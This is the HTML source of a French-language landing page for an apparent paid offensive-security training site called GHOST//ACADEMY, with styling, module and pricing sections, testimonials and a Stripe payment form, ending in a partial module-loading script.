


<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="GHOST//ACADEMY — Formez-vous à la cybersécurité offensive. Devenez un hacker d'élite grâce à des modules interactifs, des labs et une IA embarquée.">
<title>GHOST//ACADEMY — Devenez un Hacker d'Élite</title>
<link rel="stylesheet" href="css/ghost.css">
<style>
/* ── HERO ── */
.hero {
  min-height: 100vh;
  display: flex; flex-direction: column; justify-content: center;
  position: relative; overflow: hidden; padding: 80px 0 60px;
}
.hero::before {
  content: '';
  position: absolute; inset: 0;
  background: radial-gradient(ellipse 80% 60% at 50% 0%, rgba(0,229,255,0.07) 0%, transparent 70%);
  pointer-events: none;
}
.hero-eyebrow {
  font-family: 'Share Tech Mono', monospace;
  font-size: 11px; letter-spacing: 4px; color: var(--cyan);
  margin-bottom: 20px; display: flex; align-items: center; gap: 12px;
}
.hero-eyebrow::before {
  content: ''; width: 32px; height: 1px; background: var(--cyan); opacity: 0.5;
}
.hero-title { line-height: 1.05; margin-bottom: 8px; }
.hero-title .accent { color: var(--red); }
.hero-title .dim { color: var(--text-dim); }
.hero-sub {
  font-family: 'Orbitron', monospace; font-size: clamp(13px, 2vw, 18px);
  color: var(--text-mid); letter-spacing: 2px; margin-bottom: 24px;
}
.hero-desc {
  font-size: 16px; color: var(--text); max-width: 560px;
  margin-bottom: 36px; line-height: 1.7;
}
.hero-cta { display: flex; gap: 14px; flex-wrap: wrap; margin-bottom: 48px; }
.hero-stats {
  display: flex; gap: 32px; flex-wrap: wrap;
  padding-top: 32px; border-top: 1px solid var(--border);
}
.stat-item {}
.stat-num {
  font-family: 'Orbitron', monospace; font-size: 28px; font-weight: 900;
  color: var(--cyan); display: block; line-height: 1;
}
.stat-label {
  font-family: 'Share Tech Mono', monospace; font-size: 10px;
  letter-spacing: 2px; color: var(--text-dim); margin-top: 4px;
}
.hero-visual {
  position: absolute; right: -60px; top: 50%;
  transform: translateY(-50%);
  width: 480px; opacity: 0.15; pointer-events: none;
  font-family: 'Share Tech Mono', monospace; font-size: 11px;
  color: var(--cyan); line-height: 1.6;
}
/* ── MODULES GRID ── */
.module-card {
  background: var(--panel); border: 1px solid var(--border);
  border-radius: var(--radius-lg); padding: 24px;
  transition: all 0.25s; cursor: pointer; position: relative; overflow: hidden;
}
.module-card::before {
  content: ''; position: absolute; top: 0; left: 0; right: 0; height: 2px;
  transform: scaleX(0); transition: transform 0.3s;
}
.module-card:hover { border-color: var(--border2); transform: translateY(-4px); }
.module-card:hover::before { transform: scaleX(1); }
.module-card .card-icon { font-size: 28px; margin-bottom: 12px; }
.module-card .card-tag {
  font-family: 'Share Tech Mono', monospace; font-size: 9px;
  letter-spacing: 2px; color: var(--text-dim); margin-bottom: 6px;
}
.module-card .card-title {
  font-family: 'Orbitron', monospace; font-size: 15px;
  color: var(--text-bright); margin-bottom: 8px;
}
.module-card .card-desc {
  font-size: 13px; color: var(--text-mid); line-height: 1.6; margin-bottom: 16px;
}
.module-card .card-meta {
  display: flex; gap: 12px; align-items: center;
  font-family: 'Share Tech Mono', monospace; font-size: 10px; color: var(--text-dim);
}
.module-card .lock-badge {
  position: absolute; top: 16px; right: 16px;
  font-size: 16px; opacity: 0.5;
}
/* ── PRICING ── */
.pricing-grid {
  display: grid; grid-template-columns: repeat(3, 1fr); gap: 20px;
  align-items: start;
}
.pricing-card {
  background: var(--panel); border: 1px solid var(--border);
  border-radius: var(--radius-lg); padding: 28px; position: relative; overflow: hidden;
}
.pricing-card.featured {
  border-color: rgba(0,229,255,0.4);
  box-shadow: 0 0 40px rgba(0,229,255,0.08);
  transform: scale(1.04);
}
.pricing-card.featured::before {
  content: ''; position: absolute; top: 0; left: 0; right: 0; height: 2px;
  background: linear-gradient(90deg, var(--cyan), var(--purple));
}
.pricing-badge {
  position: absolute; top: 16px; right: 16px;
  font-family: 'Share Tech Mono', monospace; font-size: 9px;
  letter-spacing: 1px; padding: 3px 8px; border-radius: 20px;
  background: var(--cyan); color: var(--void); font-weight: 700;
}
.pricing-name {
  font-family: 'Orbitron', monospace; font-size: 13px;
  letter-spacing: 3px; color: var(--text-dim); margin-bottom: 12px;
}
.pricing-price {
  display: flex; align-items: baseline; gap: 4px; margin-bottom: 4px;
}
.pricing-amount {
  font-family: 'Orbitron', monospace; font-size: 40px; font-weight: 900; color: var(--text-bright);
}
.pricing-currency { font-family: 'Orbitron', monospace; font-size: 18px; color: var(--text-dim); }
.pricing-period { font-family: 'Share Tech Mono', monospace; font-size: 11px; color: var(--text-dim); }
.pricing-features { list-style: none; margin: 20px 0 24px; display: flex; flex-direction: column; gap: 10px; }
.pricing-features li {
  font-size: 13px; color: var(--text);
  display: flex; align-items: center; gap: 8px;
}
.pricing-features li::before { content: '✓'; color: var(--green); font-family: monospace; flex-shrink: 0; }
/* ── TESTIMONIALS ── */
.testimonial {
  background: var(--panel); border: 1px solid var(--border);
  border-radius: var(--radius-lg); padding: 24px;
}
.testimonial-text { font-size: 14px; color: var(--text); line-height: 1.7; margin-bottom: 16px; font-style: italic; }
.testimonial-author { display: flex; align-items: center; gap: 12px; }
.testimonial-avatar {
  width: 36px; height: 36px; border-radius: 50%;
  background: linear-gradient(135deg, var(--cyan), var(--purple));
  display: flex; align-items: center; justify-content: center; font-size: 14px;
}
.testimonial-name { font-family: 'Share Tech Mono', monospace; font-size: 11px; color: var(--cyan); }
.testimonial-role { font-size: 11px; color: var(--text-dim); }
/* ── FAQ ── */
.faq-item { border-bottom: 1px solid var(--border); }
.faq-q {
  width: 100%; background: none; border: none; cursor: pointer;
  padding: 20px 0; font-size: 15px; font-family: 'Inter', sans-serif;
  color: var(--text-bright); text-align: left; display: flex;
  justify-content: space-between; align-items: center; gap: 16px;
}
.faq-q:hover { color: var(--cyan); }
.faq-icon { font-size: 18px; color: var(--cyan); flex-shrink: 0; transition: transform 0.3s; }
.faq-a { padding: 0 0 20px; font-size: 14px; color: var(--text-mid); line-height: 1.7; display: none; }
.faq-item.open .faq-a { display: block; }
.faq-item.open .faq-icon { transform: rotate(45deg); }
/* ── FOOTER ── */
footer {
  border-top: 1px solid var(--border); padding: 40px 0;
  background: var(--deep);
}
.footer-inner { display: flex; justify-content: space-between; align-items: center; flex-wrap: wrap; gap: 20px; }
.footer-logo { font-family: 'Orbitron', monospace; font-weight: 900; font-size: 16px; color: var(--cyan); }
.footer-logo span { color: var(--red); }
.footer-links { display: flex; gap: 24px; }
.footer-link { font-family: 'Share Tech Mono', monospace; font-size: 10px; color: var(--text-dim); text-decoration: none; letter-spacing: 1px; }
.footer-link:hover { color: var(--cyan); }
.footer-copy { font-family: 'Share Tech Mono', monospace; font-size: 10px; color: var(--text-dim); }
/* ── SECTION HEADERS ── */
.section-eyebrow {
  font-family: 'Share Tech Mono', monospace; font-size: 10px;
  letter-spacing: 3px; color: var(--cyan); display: flex;
  align-items: center; gap: 10px; margin-bottom: 12px;
}
.section-eyebrow::before, .section-eyebrow::after {
  content: '//'; color: var(--text-dim);
}
/* ── STRIPE MODAL ── */
#payModal .modal { max-width: 440px; }
#stripe-form { margin-top: 20px; }
#card-element {
  background: var(--deep); border: 1px solid var(--border2);
  border-radius: var(--radius); padding: 14px 16px;
}
#card-errors { color: var(--red); font-size: 12px; margin-top: 8px; min-height: 18px; }
@media (max-width: 768px) {
  .pricing-grid { grid-template-columns: 1fr; }
  .pricing-card.featured { transform: scale(1); }
  .hero-visual { display: none; }
  .hero-stats { gap: 20px; }
}
</style>
</head>
<body>

<!-- NAV -->
<nav class="nav">
  <div class="nav-inner">
    <a href="index.html" class="nav-logo">GHOST<span>//</span>ACADEMY</a>
    <div class="nav-links">
      <a href="#modules" class="nav-link">MODULES</a>
      <a href="#pricing" class="nav-link">TARIFS</a>
      <a href="#faq" class="nav-link">FAQ</a>
      <a href="platform.html" class="btn btn-ghost btn-sm">ACCÉDER →</a>
    </div>
  </div>
</nav>

<!-- HERO -->
<section class="hero">
  <div class="container">
    <div class="hero-eyebrow">CYBERSÉCURITÉ OFFENSIVE</div>
    <h1 class="hero-title">
      Devenez un<br>
      <span class="accent">Hacker</span> d'Élite<span class="dim">.</span>
    </h1>
    <div class="hero-sub">RECON · EXPLOIT · PERSIST · WIN</div>
    <p class="hero-desc">
      La seule formation qui te prépare à gagner HackTheBox, les CTF et les programmes bug bounty — avec un terminal interactif, des labs réels et une IA mentor embarquée.
    </p>
    <div class="hero-cta">
      <a href="#pricing" class="btn btn-primary btn-lg">COMMENCER MAINTENANT →</a>
      <a href="#modules" class="btn btn-ghost btn-lg">VOIR LES MODULES</a>
    </div>
    <div class="hero-stats">
      <div class="stat-item"><span class="stat-num">7+</span><div class="stat-label">MODULES ACTIFS</div></div>
      <div class="stat-item"><span class="stat-num">50+</span><div class="stat-label">QUIZ INTERACTIFS</div></div>
      <div class="stat-item"><span class="stat-num">100%</span><div class="stat-label">PRATIQUE CTF</div></div>
      <div class="stat-item"><span class="stat-num">∞</span><div class="stat-label">GHOST AI</div></div>
    </div>
  </div>
</section>

<!-- MODULES -->
<section class="section" id="modules">
  <div class="container">
    <div class="section-eyebrow">PROGRAMME</div>
    <h2 style="margin-bottom:8px;">7 modules. De zéro à expert.</h2>
    <p style="color:var(--text-mid);margin-bottom:40px;max-width:560px;">Chaque module contient de la théorie, un terminal interactif, des défis et un quiz noté. Tu progresses à ton rythme.</p>
    <div id="modulesGrid" style="display:grid;grid-template-columns:repeat(auto-fill,minmax(300px,1fr));gap:20px;"></div>
  </div>
</section>

<!-- FEATURES -->
<section class="section-sm" style="background:var(--deep);border-top:1px solid var(--border);border-bottom:1px solid var(--border);">
  <div class="container">
    <div style="display:grid;grid-template-columns:repeat(auto-fit,minmax(220px,1fr));gap:32px;">
      <div>
        <div style="font-size:28px;margin-bottom:12px;">💻</div>
        <div style="font-family:'Orbitron',monospace;font-size:13px;color:var(--text-bright);margin-bottom:8px;">Terminal Interactif</div>
        <div style="font-size:13px;color:var(--text-mid);">Exécute de vraies commandes dans un environnement simulé. Apprends en faisant, pas en lisant.</div>
      </div>
      <div>
        <div style="font-size:28px;margin-bottom:12px;">🤖</div>
        <div style="font-family:'Orbitron',monospace;font-size:13px;color:var(--text-bright);margin-bottom:8px;">Ghost AI Mentor</div>
        <div style="font-size:13px;color:var(--text-mid);">Une IA spécialisée en cybersécurité disponible 24/7 pour répondre à toutes tes questions techniques.</div>
      </div>
      <div>
        <div style="font-size:28px;margin-bottom:12px;">🎯</div>
        <div style="font-family:'Orbitron',monospace;font-size:13px;color:var(--text-bright);margin-bottom:8px;">Quiz Adaptatif</div>
        <div style="font-size:13px;color:var(--text-mid);">Des questions ciblées avec explications détaillées. Chaque erreur est une leçon. Tu progresses vite.</div>
      </div>
      <div>
        <div style="font-size:28px;margin-bottom:12px;">📱</div>
        <div style="font-family:'Orbitron',monospace;font-size:13px;color:var(--text-bright);margin-bottom:8px;">100% Mobile</div>
        <div style="font-size:13px;color:var(--text-mid);">Optimisé iPhone & Android. Étudie dans le métro, à l'hôtel, n'importe où. Sans compromis sur le contenu.</div>
      </div>
    </div>
  </div>
</section>

<!-- PRICING -->
<section class="section" id="pricing">
  <div class="container">
    <div class="section-eyebrow">TARIFS</div>
    <h2 style="margin-bottom:8px;">Investis dans ton expertise.</h2>
    <p style="color:var(--text-mid);margin-bottom:40px;">Accès immédiat après paiement. Annulation à tout moment.</p>
    <div class="pricing-grid" id="pricingGrid"></div>
    <div id="donationCta" style="display:none;text-align:center;margin-top:32px;"></div>
  </div>
</section>

<!-- TESTIMONIALS -->
<section class="section-sm" style="background:var(--deep);border-top:1px solid var(--border);border-bottom:1px solid var(--border);">
  <div class="container">
    <div class="section-eyebrow">RÉSULTATS</div>
    <h2 style="margin-bottom:32px;">Ils ont progressé.</h2>
    <div class="grid-3">
      <div class="testimonial">
        <div class="testimonial-text">"En 3 semaines j'ai résolu mes premiers challenges HTB. La structure des modules et le terminal simulé font vraiment la différence."</div>
        <div class="testimonial-author">
          <div class="testimonial-avatar">👤</div>
          <div><div class="testimonial-name">@k3rn3l_panic</div><div class="testimonial-role">HackTheBox — Top 500</div></div>
        </div>
      </div>
      <div class="testimonial">
        <div class="testimonial-text">"Ghost AI m'a débloqué sur des concepts de crypto que je comprenais pas depuis des mois. Disponible à 3h du matin, ça change tout."</div>
        <div class="testimonial-author">
          <div class="testimonial-avatar">👤</div>
          <div><div class="testimonial-name">@r3v3rs3r</div><div class="testimonial-role">CTF Player — France</div></div>
        </div>
      </div>
      <div class="testimonial">
        <div class="testimonial-text">"Je me suis formé entièrement sur mobile. Le design est magnifique et le contenu est du niveau des formations à 2000€. À ce prix c'est imbattable."</div>
        <div class="testimonial-author">
          <div class="testimonial-avatar">👤</div>
          <div><div class="testimonial-name">@ghost_in_shell</div><div class="testimonial-role">Bug Bounty Hunter</div></div>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- FAQ -->
<section class="section" id="faq">
  <div class="container" style="max-width:700px;">
    <div class="section-eyebrow">FAQ</div>
    <h2 style="margin-bottom:32px;">Questions fréquentes.</h2>
    <div id="faqList"></div>
  </div>
</section>

<!-- FOOTER -->
<footer>
  <div class="container">
    <div class="footer-inner">
      <div class="footer-logo">GHOST<span>//</span>ACADEMY</div>
      <div class="footer-links">
        <a href="#" class="footer-link">MENTIONS LÉGALES</a>
        <a href="#" class="footer-link">CGV</a>
        <a href="#" class="footer-link">CONTACT</a>
        <a href="admin/index.html" class="footer-link">ADMIN</a>
      </div>
      <div class="footer-copy">© 2024 GHOST//ACADEMY — Tous droits réservés</div>
    </div>
  </div>
</footer>

<!-- PAYMENT MODAL -->
<div class="modal-overlay" id="payModal">
  <div class="modal">
    <div class="modal-header">
      <div class="modal-title" id="modalPlanName">GHOST//ELITE</div>
      <button class="modal-close" onclick="closeModal()">✕</button>
    </div>
    <div class="modal-body">
      <div id="payAlert"></div>
      <div style="margin-bottom:20px;">
        <div style="font-family:'Share Tech Mono',monospace;font-size:11px;color:var(--text-dim);margin-bottom:4px;">TOTAL</div>
        <div style="font-family:'Orbitron',monospace;font-size:32px;font-weight:900;color:var(--text-bright);" id="modalPrice">79€<span style="font-size:14px;color:var(--text-dim)">/mois</span></div>
      </div>
      <form id="stripe-form">
        <div class="form-group">
          <label class="form-label">EMAIL</label>
          <input type="email" class="form-input" id="payEmail" placeholder="toi@email.com" required>
        </div>
        <div class="form-group">
          <label class="form-label">CARTE BANCAIRE</label>
          <div id="card-element"></div>
          <div id="card-errors"></div>
        </div>
        <button type="submit" class="btn btn-primary w-full" style="justify-content:center;" id="payBtn">
          🔒 PAYER ET ACCÉDER →
        </button>
        <div style="text-align:center;margin-top:12px;font-family:'Share Tech Mono',monospace;font-size:10px;color:var(--text-dim);">
          Paiement sécurisé par Stripe · Annulation immédiate
        </div>
      </form>
    </div>
  </div>
</div>

<script src="js/config.js"></script>
<script src="js/stripe.js"></script>
<script>
// gateContent=false => contenu libre : plus aucun module verrouillé ici.
const gateContent = (GHOST_CONFIG.payment ? GHOST_CONFIG.payment.gateContent !== false : true);

// ── LOAD MODULES ──
fetch('data/modules.json')
  .then(r=>r.json())
  .then(data=>{
    const grid = document.getElementById('modulesGrid');
    const colors = { '#00e5ff':'cyan', '#ff2d55':'red', '#ff9f0a':'orange', '#00ff88':'green', '#bf5af2':'purple' };
    data.modules.forEach(m=>{
      const locked = gateContent && m.locked;
      const colorKey = m.color || '#00e5ff';
      const card = document.createElement('div');
      card.className = 'module-card';
      card.style.cssText = `--card-color:${colorKey}`;
